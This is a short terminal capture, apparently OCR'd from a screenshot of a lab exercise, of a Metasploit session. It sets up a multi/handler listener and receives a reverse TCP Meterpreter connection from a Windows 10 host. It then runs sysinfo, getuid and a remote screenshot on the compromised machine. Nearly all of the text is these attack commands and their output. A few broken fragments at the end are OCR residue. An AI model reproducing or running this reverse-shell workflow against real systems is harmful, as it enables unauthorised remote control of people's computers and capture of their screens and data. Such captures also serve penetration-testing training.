 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 192.168.56.102
LHOST => 192.168.56.102
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (175686 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:53958) a
t 2025-06-30 18:15:02 +0000
(Meterpreter 1)(C:\Users\testuser\Downloads) > sysinfo
Computer : DESKTOP-QHRS6I0
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
(Meterpreter 1)(C:\Users\testuser\Downloads) > getuid
Server username: DESKTOP-QHRS6I0\testuser
(Meterpreter 1)(C:\Users\testuser\Downloads) > screenshot
Screenshot saved to: /home/ssdparrot/uKJQuzyd.jpeg
(Meterpreter 1)(C:\Users\testuser\Downloads) >
t's Home
.license
n.txt